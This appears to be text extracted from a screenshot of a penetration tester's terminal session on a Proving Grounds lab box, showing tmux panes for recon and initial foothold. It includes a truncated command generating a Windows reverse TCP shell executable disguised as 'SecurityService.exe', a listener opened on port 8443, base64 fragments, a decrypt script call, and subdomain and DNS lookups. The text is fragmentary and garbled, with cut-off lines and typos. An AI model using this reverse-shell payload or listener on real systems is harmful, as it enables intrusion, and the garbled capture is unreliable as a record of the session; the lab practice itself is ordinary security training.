 Menu Applications Places System tmux 240.0.0.1 / 127.0.0.1 | ... thecybergeek - hackin... ~/workspace/proving-...
tmux
| phpMyAdmin 5.1.1 - Brave
tmux 84x45
- antonioCoco/Runas 240.0.0.1 / 127.0.0.1 | php
dynamo@parrot [17:47:18] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> %
draw.io
..64/shell_reverse_tcp LHOST=10.10.14.210 LPORT=4444 -f exe > SecurityService.exe
..QgLVR5cGVOYW1lIFN5c3RlbS5UZXh0LkFTQ0lJRW5jb2RpbmcpLkdldFN0cmluZygkYnl0ZXMsMCw..
6137 dig +nocmd flaws.cloud any +multiline +noall +answer\n
Engines Plugins
..JodHRwOi8vd3d3LnczLm9yZy9UUi94aHRtbDEvRFREL3hodG1sMS10cmFuc2l0aW9uYWwuZHRkIj4..
..ng_decrypt.py -s "s1LN9UqWy2QFv2aKvGF42YRfFvp0bytu04yyCuVQiI12MQvkYT3XcOxWaLT..
..JlbCBjbGFzcz0ibGFiZWwtaW5wdXQxMDAiIGZvcj0iZmlyc3QtbmFtZSI+RnVsbCBuYW1lICo8L2x..
..JlbCBjbGFzcz0ibGFiZWwtaW5wdXQxMDAiIGZvcj0iZmlyc3QtbmFtZSI+RnVsbCBuYW1lICo8L2x..
> 6138 subfinder flaws.clouyd
257/9999 +S
> fcuy
dynamo@parrot [17:47:18] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % listen 8443
listening on [any] 8443 ...
Go
tmux < 1:recon 2:initial foothold 3:zsh tun0: 192.168.45.218 | dynamo@parrot